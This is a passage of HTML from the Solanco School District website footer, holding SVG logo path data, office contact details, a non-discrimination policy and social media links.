		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
